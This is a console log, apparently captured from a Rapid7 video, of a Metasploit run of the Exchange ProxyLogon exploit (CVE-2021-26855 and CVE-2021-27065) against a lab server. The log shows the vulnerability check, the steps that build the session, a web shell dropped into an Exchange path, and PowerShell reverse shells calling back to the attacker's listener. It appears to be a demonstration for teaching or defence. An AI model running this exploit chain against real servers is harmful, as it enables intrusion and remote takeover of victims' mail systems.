 ssh
msf6 exploit(windows/http/exchange_proxylogon_rce) > run
[*] Started reverse SSL handler on 0.0.0.0:4444
[*] Executing automatic check (disable AutoCheck to override)
[*] Using auxiliary/scanner/http/exchange_proxylogon as check
[+] https://15.236.42.106:443 - The target is vulnerable to CVE-2021-26855.
[*] Scanned 1 of 1 hosts (100% complete)
[+] The target is vulnerable.
[*] https://15.236.42.106:443 - Attempt to exploit for CVE-2021-26855
[*] Internal server name (SRV02)
[*] https://15.236.42.106:443 - Sending autodiscover request
[*] Server: f652b961-f28e-448f-a8c6-5ff447ff06dd@adlab.local
[*] LegacyDN: /o=ExchangeLab/ou=Exchange Administrative Group (FYDIBOHF23SPDLT)/cn=Recipients/cn=536cfe04ed60470a9a06efe4dfceebf6-
Domain admin
[*] https://15.236.42.106:443 - Sending mapi request
[*] SID: S-1-5-21-<redacted>-<redacted>-<redacted>-1113 (TestUserDA@adlab.local)
[*] https://15.236.42.106:443 - Sending ProxyLogon request
[*] Try to get a good msExchCanary (by patching user SID method)
[*] Try to get a good msExchCanary (without correcting the user SID)
[*] ASP.NET_SessionId: c709e0d4-f125-4ff3-89b8-a558843c7eb8
[*] msExchEcpCanary: AUIImlbI2EiUbIbRak0kAbSCzYSq79gI7xxVUQVqlIkU5pmx6YhRO3uPVuAzaH3Ju4vjIL5UlVc.
[*] OAB id: 278d8f33-90a8-4b69-a51f-e1c97101c27b (OAB (Default Web Site))
[*] https://15.236.42.106:443 - Attempt to exploit for CVE-2021-27065
[*] Prepare the payload on the remote target
[*] Write the payload on the remote target
[!] Wait a lot (0)
[+] Yeeting cmd/windows/powershell_reverse_tcp payload at 15.236.42.106:443
[*] Powershell session session 6 opened (192.168.1.2:4444 -> 15.236.42.106:13771) at 2021-03-23 12:25:13 -0400
[!] Tried to delete C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\hlpWl.aspx, unknown result
[*] Powershell session session 7 opened (192.168.1.2:4444 -> 15.236.42.106:13772) at 2021-03-23 12:25:34 -0400
PS C:\windows\system32\inetsrv>
15 RAPID7